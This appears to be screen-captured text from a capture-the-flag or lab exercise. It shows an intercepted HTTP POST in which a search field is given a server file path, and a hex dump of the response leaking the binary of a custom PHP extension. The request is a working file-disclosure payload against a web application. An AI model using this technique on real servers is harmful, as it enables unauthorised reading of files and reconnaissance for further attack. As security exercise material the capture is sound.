 1 POST /select.php HTTP/1.1
2 Host: 134.175.185.244
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.175.185.244/select.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Origin: http://134.175.185.244
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=9ud3843d5g4nfai6p7he41co79
14 Upgrade-Insecure-Requests: 1
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 search=
/usr/local/lib/php/extensions/no-debug-non-zts-20170718/Minclude.so&
submit=submit
76 2d 32 30 31 37 30 37 31 38 2f 4d 69 6e 63 6c 75 -20170718/Minclu
77 64 65 2e 73 6f 3c 62 72 3e 7f 45 4c 46 02 01 01 de.so<br> ELF□□□
78 00 00 00 00 00 00 00 00 00 03 00 3e 00 01 00 00 □>□
79 00 e0 10 00 00 00 00 00 00 40 00 00 00 00 00 00 à□@
7a 00 40 d5 00 00 00 00 00 00 00 00 00 00 40 00 38 @Õ@8
7b 00 09 00 40 00 24 00 23 00 01 00 00 00 04 00 00 @$#□□
7c 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
7d 00 00 00 00 00 00 00 00 00 38 0a 00 00 00 00 00 8
7e 00 38 0a 00 00 00 00 00 00 00 10 00 00 00 00 00 8□
7f 00 01 00 00 00 05 00 00 00 00 10 00 00 00 00 00 □□□
80 00 00 10 00 00 00 00 00 00 00 10 00 00 00 00 00 □□
81 00 f1 03 00 00 00 00 00 00 f1 03 00 00 00 00 00 ñ□ñ□
82 00 00 10 00 00 00 00 00 00 01 00 00 00 04 00 00 □□□
83 00 00 20 00 00 00 00 00 00 00 20 00 00 00 00 00
84 00 00 20 00 00 00 00 00 00 70 02 00 00 00 00 00 p□
85 00 70 02 00 00 00 00 00 00 00 10 00 00 00 00 00 p□□
86 00 01 00 00 00 06 00 00 00 90 2d 00 00 00 00 00 □□□-
87 00 90 3d 00 00 00 00 00 00 90 3d 00 00 00 00 00 □=□=
88 00 b8 03 00 00 00 00 00 00 c0 03 00 00 00 00 00 ¸□À□
89 00 00 10 00 00 00 00 00 00 02 00 00 00 06 00 00 □□□
8a 00 00 2e 00 00 00 00 00 00 00 3e 00 00 00 00 00 .>
8b 00 00 3e 00 00 00 00 00 00 d0 01 00 00 00 00 00 >Ð□